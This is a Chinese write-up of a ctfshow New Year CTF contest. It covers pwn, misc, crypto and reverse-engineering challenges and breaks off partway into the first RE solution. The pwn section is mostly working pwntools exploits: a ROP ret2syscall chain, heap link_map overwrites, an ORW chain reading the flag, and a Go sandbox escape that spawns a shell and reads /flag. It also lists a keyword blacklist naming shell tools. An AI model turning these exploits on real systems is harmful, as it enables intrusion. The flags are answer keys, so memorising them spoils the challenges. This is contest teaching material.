



看到syscall，可以尝试ret2syscall进行操作。尝试构造rax=0x3b、rdi="/bin/sh"、rsi=0、rdx=0

由于C语言的随机是伪随机，因此需要找到一个种子数，使得全局变量d中存储的内容就是"/bin/sh"。同时从前面可以看出，zz_zz函数的返回值是由随机数来决定的，因此编写下面C语言代码，找到种子数。





得到当种子数为370424时，符合我们的要求，因此rdi和rax构造完毕。

程序存在pop rsi;ret，因此rsi也很好构造。

当程序执行完rand()操作后，rdx的值不为0。但结合前面得到的指令：

Plain Text
sar rdx,14h
xor rdx,[rsp+8]

可以构造出rdx的值为0

通过多次执行，发现rdx的值为0x503d0e0



执行完sar rdx,14h指令后，rdx的值为0x50



因此在栈空间处布置内容为0x50，通过xor运算之后，rdx的值即为0，因此得到shell

[s.s.a.l视频解说.mp4]

exp
Python
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
filename = "./s.s.a.l"
io = process(filename)
elf = ELF(filename)
libc = elf.libc
gdb.attach(io,"b *0x4008cd")
rdx_value = 0x50
payload = flat([cyclic(32)])
payload += p64(rdx_value)*3
io.send(payload)
pause()
payload = "370424"
io.sendline(payload)
zz955 = 0x400802
pop_rsi_rdi_ret = 0x400831
syscall = 0x400760
xor_rdx = 0x400834
bss = 0x601090
pause()
payload = flat([cyclic(30),zz955,pop_rsi_rdi_ret,pop_rsi_rdi_ret,0,bss,xor_rdx,syscall])
print("len:" + hex(len(payload)))
io.send(payload)
io.interactive()

pwn3 Happy_New_Year

- 题目名称 Happy_New_Year
- 出题人 bit
- 分值 200分

exp
Python
from pwn import *
context.log_level='debug'
#io = process('./pwn')
io = remote('pwn.challenge.ctf.show',28294)
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def add(index,size):
io.sendlineafter('¥¥¥¥¥¥', str(1))
io.sendlineafter('index:\n', str(index))
io.sendlineafter("Size:\n", str(size))
def show(index):
io.sendlineafter('¥¥¥¥¥¥', str(2))
io.sendlineafter('index:\n', str(index))
def edit(index, content):
io.sendlineafter('¥¥¥¥¥¥', str(3))
io.sendlineafter('index:\n', str(index))
io.sendafter("context: \n",content)
def delete(index):
io.sendlineafter('¥¥¥¥¥¥', str(4))
io.sendlineafter('index:\n', str(index))
add(0,0x428)
add(1,0x500)
add(2,0x418)
delete(0)
add(3,0x500)
show(0)
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x3ec090
edit(0,'b'*0x10)
show(0)
io.recvuntil('b'*0x10)
heap_base = u64(io.recv(6).ljust(8,b'\x00'))-0x250
rtld_global = libc_base + 0x61b060
one_gadget = libc_base + 0x4f302
delete(2)
edit(0,p64(libc_base + 0x3ec090)*2+p64(heap_base+0x250)+p64(rtld_global-0x20))
add(4,0x500)
link_map=p64(0)*1
link_map+=p64(libc_base+0x61c710)
link_map+=p64(0)
link_map+=p64(heap_base+0xb90)
link_map+=p64(0)*28
link_map+=p64(heap_base+0xc08+0x98)
link_map+=p64(heap_base+0xc08+32+0x98)
link_map+=p64(heap_base+0xc08+0x10+0x98)
link_map+=p64(8)
link_map+=p64(one_gadget)
link_map+=p64(heap_base+0xb90)
link_map+=p64(0)*58
link_map+=p64(0x800000000)
edit(2,link_map)
io.sendlineafter('¥¥¥¥¥¥', str(5))
io.interactive()

pwn4 Heap_Harmony_Festivity

- 题目名称 Heap_Harmony_Festivity
- 出题人 bit
- 分值 200分

exp
Python
from pwn import *
context.log_level='debug'
#io = process("./pwn")
io = remote("pwn.challenge.ctf.show",28278)
libc = ELF('/home/bit/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc-2.31.so')
def add(index,size):
io.sendlineafter('¥¥¥¥¥¥', str(1))
io.sendlineafter('index:\n', str(index))
io.sendlineafter("Size:\n", str(size))
def show(index):
io.sendlineafter('¥¥¥¥¥¥', str(2))
io.sendlineafter('index:\n', str(index))
def edit(index, content):
io.sendlineafter('¥¥¥¥¥¥', str(3))
io.sendlineafter('index:\n', str(index))
io.sendafter("context: \n",content)
def delete(index):
io.sendlineafter('¥¥¥¥¥¥', str(4))
io.sendlineafter('index:\n', str(index))
add(0,0x428)
add(1,0x500)
add(2,0x418)
delete(0)
add(3,0x500)
show(0)
libc_base= u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x1ebfd0
edit(0,'a'*0x10)
show(0)
io.recvuntil('a'*0x10)
heap_base=u64(io.recv(6).ljust(8,b'\x00'))-0x290
rtld_global=libc_base+0x222060
one_gadget=libc_base+0xe6aee
ret_addr=libc_base+0x0000000000025679
setcontext=0x580DD+libc_base
pop_rdi=libc_base+0x0000000000026b72
pop_rsi=libc_base+0x0000000000027529
pop_rdx_r12=libc_base+0x000000000011c1e1
write_addr=libc_base+libc.symbols['write']
open_addr=libc_base+libc.symbols['open']
read_addr=libc.sym['read']+libc_base
delete(2)
edit(0,p64(libc_base+0x3ec090)*2+p64(heap_base+0x290)+p64(rtld_global-0x20))
add(4,0x500)
link_map=p64(0)
link_map+=p64(libc_base+0x223740)
link_map+=p64(0)
link_map+=p64(heap_base+0xb90+0x40)
link_map+=p64(0)*28
link_map+=p64(heap_base+0xc08+0x98+0x40)
link_map+=p64(heap_base+0xc08+32+0x98+0x40)
link_map+=p64(heap_base+0xc08+0x10+0x98+0x40)
link_map+=p64(0x20)
link_map+="flag\x00\x00\x00\x00"
link_map+=p64(heap_base+0xb90+0x40)
link_map+=p64(setcontext)
link_map+=p64(ret_addr)
link_map+=p64(0)*12
link_map+=p64(0)
link_map+=p64(heap_base+0xdc8)
link_map+=p64(0)*2
link_map+=p64(0x100)
link_map+=p64(0)*2
link_map+=p64(heap_base+0xdc8)
link_map+=p64(read_addr)
link_map+=p64(0)*36
link_map+=p64(0x800000000)
edit(2,link_map)
io.sendlineafter('¥¥¥¥¥¥', str(5))
flag_addr=heap_base+0xd00
orw=p64(pop_rdi)+p64(flag_addr)
orw+=p64(pop_rsi)+p64(0)
orw+=p64(open_addr)
orw+=p64(pop_rdi)+p64(3)
orw+=p64(pop_rsi)+p64(heap_base)
orw+=p64(pop_rdx_r12)+p64(0x50)+p64(0)
orw+=p64(read_addr)
orw+=p64(pop_rdi)+p64(1)
orw+=p64(pop_rsi)+p64(heap_base)
orw+=p64(pop_rdx_r12)+p64(0x50)+p64(0)
orw+=p64(write_addr)
io.sendline(orw)
io.interactive()

pwn5 yes_or_no

- 题目名称 yes_or_no
- 出题人 久而不念
- 分值 300分

爆破概率为 1/0xff

exp
Python
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
elf=ELF("./pwn")
one=0xe3b2e
pop_r12=0x401176
pop_r15=0x401179
ret=0x401016
yes=0x401150
while 1:
io=remote('pwn.challenge.ctf.show',28264)
#io=process("./pwn")
io.send(b'a'*0x20+b'b'*8+p64(pop_r12)+p64(0)+p64(yes))
sleep(0.01)
io.send(b'a'*0x20+b'c'*8+p64(pop_r15)+p64(0)+p64(yes))
sleep(0.01)
#使r12，r15归零，满足one_gadget条件
for i in range(15):
io.send(b'a'*0x20+b'd'*8+p64(yes))
sleep(0.01)
#不断抬栈，直到rbp的下一位可以利用
io.send(b'a'*0x20+b'd'*8+b'\x2e\x3b\x0e')#爆破one_gadget
try:
io.sendline('echo sess')
if b'sess'in io.recv(1024):
io.interactive()
except Exception:
io.close()
continue

pwn6 ESCAPE GO BOX

- 题目名称 ESCAPE GO BOX
- 出题人 shenghuo2
- 分值 400分

经过fuzz，可以知道过滤的关键字有
Python
blacklist = ['sh','flag','fmt','io','log','server','cat','read','Read','os','exec','Print']
最短的exp可以是

看起来好像是不能用os和os下的os/exec

出题人的预期解是用的syscall库下的Exec方法

https://pkg.go.dev/syscall#Exec

func Exec ¶

Plain Text
func Exec(argv0 string, argv []string, envv []string) (err error)

"s"+"h"，简单的拼接 构造sh可以得到交互式终端

也可以不用sh，慢慢读

这样基本上就能达到150字符的限制以内了

再稍微加点pwn的小技巧，比如 $0

可提供的最短exp为：

Go
package main;import a "syscall";func main(){a.Exec("/bin/bas"+"h",[]string{"$0"},nil)}

长度86

base64编码后为116字符

期待选手的wp

exp

Python
from pwn import *
context.log_level = "debug"
r = remote('192.168.123.172','9001')
r.sendlineafter(b'input your base64ed code: ',b'cGFja2FnZSBtYWluCmltcG9ydCgic3lzY2FsbCIpCmZ1bmMgbWFpbigpewp4Oj1bXXN0cmluZ3sicyIgKyAiaCJ9CnN5c2NhbGwuRXhlYygiL2Jpbi9iYXMiKyJoIix4LHgpCn0=')
print("wait 10 second")
sleep(10)
r.sendline(b'cat /flag')
r.sendline(b'cat /home/ctf/.*')
print(r.recv())
r.interactive()

MISC 部分

misc1 以假换真

- 题目名称 以假换真
- 出题人 机气人师傅
- 分值 100分
- 题目描述 听说你精通C、C++、Java、C#、VB、HTML、Delphi、JavaScript、PHP等语言的拼写,熟练PhotoShop、Illustrator CS、CorelDraw、Flash CS、AutoCAD、Office等软件的卸载,掌握Windows Server、Unix、Lunix等操作系统的关机。以上内容本题都不考。

出题/解题思路

6.zip

winrar解压得到html，超链接与文件名不符（hedan.jpg和hetao.png），

文件头 => 快压解压（360压缩打开的是下一步中的压缩包） => 得到hetao.png

hetao.png

图片尾附加压缩包

压缩包

用hedan.jpg明文攻击得到baidu.png，c1e1943e

解压密码：密码不重要，明文攻击测试

baidu.png

图标是百度网盘，上传后得到flag图片(md5碰撞)

<!-- 题外话：图片baidu.png格式是jpg，改扩展名后注释中作者信息写的我的qq号 -->

flag

Plain Text
flag{487d06fc-8f40-421d-b8d0-e84b2da50579}

misc2 CTF的一生如履薄冰

- 题目名称 CTF的一生如履薄冰
- 出题人 王八七七
- 题目描述 无
- 分值 200分

[CTF的一生如履薄冰writeup.pdf]

misc3 签到·又见童话镇

- 题目名称 签到·又见童话镇
- 出题人 萌新阿狸
- 题目描述 光有眼睛也许还不太够，需要一点点数学。
- 分值：300分
- 题目提示
- 两秒一个字母，慢慢来，你可以的。
- 前面不清楚没关系，重播了三遍，总有能看清的。
- 为什么特效要用绿幕呢？

60帧一组提取，用绿色通道，做fft，然后调一下清晰度。可以得到类似下面的东西，邮电费眼睛，用力看还是能看出来的。



最终flag ctfshow{610ea30b-1a2b-4a20-93dc-c32985c3a7cb}

misc4 base-XX

- 题目名称 base-XX
- 出题人 Xuxuzi
- 分值 400分
- 题目描述 Just another base-XX decode challenge!

base的本质是进制，base-XX所以是-XX进制。页面文本和注释里各有一段编码，多开几个靶机可以发现页面上那段编码的字符集一直在变，但注释里那段一直在base64字符表范围内。按对应进制和常用字符表解码注释得到页面上那段base-XX编码时使用的字符表，再解码一次得到flag。exp供参考，不建议直接抄：
Python
import requests, html, libnum, io, zipfile, re
from string import *
t = input('Input your challenge URL here: \n')
b = [html.unescape(requests.get(t).text.splitlines()[i%2+5][(98-i)*2+3:-4]) for i in b'base'][:2]
d = lambda a, b: libnum.n2s(sum(a.index(j) * (~len(a) + 1) ** i for i, j in enumerate(b[::-1])))
tmp = zipfile.ZipFile(io.BytesIO(d(d(f'{ascii_uppercase}{ascii_lowercase}{digits}+/', b[-1]).decode().splitlines()[-1], b[0])))
print(re.findall(r'ctfshow{.*}', tmp.read(tmp.filelist[0].filename).decode())[0])

misc5 the Cipher of B

- 题目名称 the Cipher of B
- 出题人 Bubuzi
- 分值 400分
- 题目描述 Just another docx stego challenge!

培根密码的最终密文形式并不是一堆A和B，而是采用两种不同字体书写的字符。

当然，本题还需要考虑到手写文本和电子文档在“字体”处理上的一些不同，以及使用哪一种加密对应表，以及三段密钥的排列顺序。因为是0解，剩下的部分留作课后练习。
另外，关于文本内容，搜索一下“Lorem ipsum”就能知道这是一种通常用于平面排版设计的“假文本”，不包含任何实际内容或意义（也不包含什么Lorem ipsum加密之类的东西，事实上我也不知道有没有这种加密），换言之没有必要关注中间这段文本的内容本身。

misc6 四国军棋_网线鲨鱼

- 题目名称 四国军棋_网线鲨鱼
- 出题人 ThTsOd
- 分值 500分
- 题目描述 套神玩四国军棋总是赢不了，于是使用网线鲨鱼看别人棋，完成附件中Misc1.py获取flag

找到布阵时的流量（服务器发送）


分析数据格式

537769746368456e642020202020202020202020 0a0c050a080803090b0a09040c030c07020206070b0b020106 000000000002000000

指令 SwitchEnd，阵型，座位号

统计棋子数量


军棋一行 5 个棋子，其中大本营一定是军旗，可以确定 01 是 旗

0A 0B 0C 有3个，对应最小的棋子，连 排 兵

02 特殊，同样是3个棋子，雷

04 05 只有1个，按照子力大小排，是 司 军

04 - 0C 分别对应 司军师旅团营连排兵

03 只有2个，对应 炸

加上行营，打印layout
Python
Layout=[bytes.fromhex(x) for x in '''0a0c050a080803090b0a09040c030c07020206070b0b020106
060c040b09070a0a08060c0b030a03050708020c0201020b09
04040404040404040404040404040404040404040404040104
0405080c06090a030c0a0b070a09030c020207060b0b020108'''.split()]
C = "空旗雷炸司军师旅团营连排兵"
for l in Layout:
count = 0
pos = 0
while(count < 25):
if(pos % 5 == 0):
print()
if(pos in [6,8,12,16,18]):
print("〇",end='')
pos += 1
continue
print(C[l[count]],end='')
count += 1
pos += 1
print()
接下来确定玩家位置

玩家顺序

布阵顺序对应 0 2 1 3

可知 Jack布阵0 , King布阵2, Queen布阵1, Joker布阵3

Python
PLAYER_JACK='''
司军团兵师
营〇连〇炸
兵连〇排旅
连〇营〇炸
兵雷雷旅师
排排雷旗团
'''
PLAYER_QUEEN='''
连兵军连团
团〇炸〇营
排连〇营司
兵〇炸〇兵
旅雷雷师旅
排排雷旗师
'''
PLAYER_KING='''
师兵司排营
旅〇连〇连
团师〇兵排
炸〇连〇炸
军旅团雷兵
雷旗雷排营
'''
PLAYER_JOKER='''
司司司司司
司〇司〇司
司司〇司司
司〇司〇司
司司司司司
司司司旗司
'''

找到聊天记录



数之前的 MoveQz 数量即可（只统计服务器发送）

Python
# 问题5：第1次发言内容，和此时的游戏步数
NUMBER1 = 26
MSG1 = "My Neuro is CUTTTE!!!"
# 问题6：第2次发言内容，和此时的游戏步数
NUMBER2 = 42
MSG2 = "You Should watch twitch.tv/vedal987 to cure your depression"

ctfshow{ICatchYouCheatingAll40InYourLayoutByPacketCapture!FR1Ck}

CRYPTO 部分

crypto1 月月的爱情故事

- 题目名称 月月的爱情故事
- 出题人 mumu666
- 题目描述 无
- 分值 100分

[月月的爱情故事.pdf]

crypto2 麻辣兔头又一锅

- 题目名称 麻辣兔头又一锅
- 出题人 萌新阿狸
- 题目描述 听说有人不喜欢短尾巴的兔兔？肿么可能？我也很疑惑呢。
- 分值 200分

Python
import gmpy2
with open('z:/flag.txt','r') as f:
txt = f.readlines()
c = eval(f'[{txt[0]}],[{txt[1]}]')
for i in range(len(c1)):
print(chr((gmpy2.fib(c[0][i])^gmpy2.fib(c[1][i]))&0xff),end='' )

最终flag ctfshow{6d83b2f1-1241-4b25-9c1c-0a4c218f6c5f}

crypto3 NOeasyRSA

- 题目名称 NOeasyRSA
- 出题人 mumu666
- 题目描述 Can you find a and b?
- 分值 200分

[NOeasyRSA.pdf]

crypto4 sign_rand

- 题目名称 sign_rand
- 出题人 lingfeng
- 题目描述 无
- 分值 300分

类似于黑盒测试，选择明文攻击

Python
# !/usr/bin/env python3.10
# -*- coding: utf-8 -*-
# @File : exp.py
from Crypto.Util.number import *
from hashlib import md5
from sage.all import *
from random import Random
def buildT():
rng = Random()
T = matrix(GF(2), 32, 32)
for i in range(32):
s = [0] * 624
s[0] = 1 << (31 - i)
rng.setstate((3, tuple(s + [0]), None))
tmp = rng.getrandbits(32)
row = vector(GF(2), [int(x) for x in bin(tmp)[2:].zfill(32)])
T[i] = row
return T
def get_key(key1):
T = buildT()
a = [int(i) for i in bin(key1)[2:].zfill(32)]
a = matrix(GF(2), a)
b = T.solve_left(a)
c = ''.join([str(i) for i in b.list()])
return (int(c, 2))
gift, enc =
# kbits = gift[0][1].bit_length()
def inv_sbox(s_box):
inv = []
for i in range(max(s_box)):
if i in s_box:
inv.append(s_box.index(i))
else:
inv.append('?')
return inv
def dec_flag(enc, key):
key = bytes_to_long(md5(long_to_bytes(key)).digest())
dec = enc ^ key
return long_to_bytes(dec)
s_box = inv_sbox(gift[1])
data = gift[0][(s_box[gift[2] // 2])]
key1 = (data & 0xffffffff)
key = get_key(key1)
print(dec_flag(enc, key))
# flag=b'ctfshow{F2AD971D-66C2-2D1D-69D6-CE7DE2A49B35}'

crypto5 哪位师傅知道这个是什么密码啊？

- 题目名称 哪位师傅知道这个是什么密码啊？
- 出题人 春哥
- 题目描述 为什么我运行了加密不出结果啊？为什么啊？啊？
- 分值 400分

Python
import os
import sys
from Crypto.Util.number import *
def pr(x):
sys.stdout.write(f'{x}\n')
sys.stdout.flush()
def get_factorial_list(p):
factorial_list = [1] * p
for i in range(1, p):
factorial_list[i] = factorial_list[i-1] * i % p
return factorial_list
def G(x, y, p, factorial_list):
x1, x2 = x // p, x % p
y1, y2 = y // p, y % p
# print(f'{x = }, {y = }')
# print(f'{x2 = }, {y2 = }')
if (x2 < y2):
cur_G = 0
else:
cur_G = factorial_list[x2] * inverse(factorial_list[y2], p) * inverse(factorial_list[x2-y2], p) % p
# print(f'{cur_G = }')
if (x1 == 0) and (y1 == 0):
return cur_G
else:
return G(x1, y1, p, factorial_list) * cur_G % p
def get_keys(n: int):
p = getPrime(-11+45-14)
factorial_list = get_factorial_list(p)
pr('Please wait...')
s_list, t_list, u_list = [], [], []
for i in range(n):
pr(f'Progress: {i+1} / {n}')
while True:
t, s = sorted(getPrime(101) for _ in 'NB')
u = G(s, t, p, factorial_list) & 0xFF
if (u != 0):
s_list.append(s)
t_list.append(t)
u_list.append(u)
break
return (s_list, t_list, p), u_list
FLAG = os.getenv('FLAG', 'ctfshow{never_gonna_give_you_flag}')
pubkey, privkey = get_keys(len(FLAG))
ciphertext = bytes(x ^ k for x, k in zip(FLAG.encode(), privkey))
pr(f'{pubkey = }')
pr(f'{ciphertext.hex() = }')
# def test(n, m, p):
# factorial_list = [1] * (n+1)
# pow_list = [0] * (n+1)
# for i in range(1, n+1):
# cur_pow = 0
# t = i
# while (t % p == 0):
# cur_pow += 1
# t //= p
# factorial_list[i] = factorial_list[i-1] * t % p
# pow_list[i] = pow_list[i-1] + cur_pow
# if (pow_list[n] > pow_list[m] + pow_list[n-m]):
# print(f'{pow_list[n] = }')
# print(f'{pow_list[m] = }')
# print(f'{pow_list[n-m] = }')
# return 0
# else:
# return (factorial_list[n] * inverse(factorial_list[m], p) * inverse(factorial_list[n-m], p) % p)
# p = getPrime(7)
# n = getPrime(20)
# m = getPrime(19)
# if (n < m):
# n, m = m, n
# c = test(n, m, p)
# print(f'{n = }, {m = }, {p = }')
# print(f'{c = }')
# factorial_list = get_factorial_list(p)
# print(f'{G(n, m, p, factorial_list) = }')

RE 部分

re1 re_signin

- 题目名称 re_signin
- 出题人 h1xa
- 题目描述 最简单的签单
- 分值 100分
- 最终flag ctfshow{happy_2024_jiayou_a}

exp
C++
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define KEY 2024
#define CTFSHOW2024 0x36D
unsigned int generate_key(unsigned int s) {
s = s * 0x5bd1e995 + 0x12345678;
return (s >> 16) & 0xffff;
}
void decrypt(unsigned char *plaintext, unsigned char *ciphertext, unsigned int key1, unsigned int key2) {
unsigned int sum = 0;
int i;
for (i = 0; i < 128; i++) {
if(ciphertext[i]==0){
continue;
}
sum += key1;
sum += key2;
plaintext[i] = ciphertext[i] - sum;
sum = (sum >> 4) ^ ciphertext[i];
}
}
int main() {
unsigned char plaintext[128]={0};
unsigned char ciphertext[128]={0};
unsigned int number;
unsigned char code[] = {
